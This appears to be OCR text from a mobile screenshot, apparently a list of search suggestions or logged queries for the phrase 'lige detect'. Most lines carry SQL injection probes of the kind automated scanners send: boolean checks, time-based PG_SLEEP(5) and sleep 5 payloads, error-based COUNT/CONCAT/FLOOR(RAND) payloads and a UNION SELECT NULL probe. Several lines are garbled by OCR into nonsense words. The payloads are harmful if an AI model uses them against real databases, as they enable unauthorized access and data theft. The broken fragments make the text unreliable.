
(SELECT (CASE WHEN (2832=2832) THEN 1 ELSE 0 END)
lige+detect' AND 7815=(SELECT 7815 FROM PG_SLEEP(5)) AND
'nqbV'='nqbV
lige+detect) AND (SELECT 1066 FROM(SELECT
COUNT(*),CONCAT(0x7176766a71,(SELECT
(ELT(1066=1066,1))),0x716a7a7871,FLOOR(RAND(0)*2)
lige+detect+AND+7815=(SELECT+7815+FROM+PG_SLEEP(5))
lige+detect AND (SELECT 1066 FROM(SELECT
COUNT(*),CONCAT(0x7176766a71,(SELECT
(ELT(1066=1066,1))),0x716a7a7871,FLOOR(RAND(0)*2))
lige detect and 9153 5749 and degre dual
lige detect and 9372 93.2 none
lige detect and sleep 5 blood
lige detect and steel 5 and bhxw bhxw
light+detect+and+7815+select+7815+from+pg_sleep+5
light+detect+unit+all+select+null+given
light detect and 7815 select 7815 from pg_sleep 5
light detect and sleep 5 and 6.93 6.93
light detect and sleep 5 and 6513 6513
light detect and sleep 5 and zinc zinc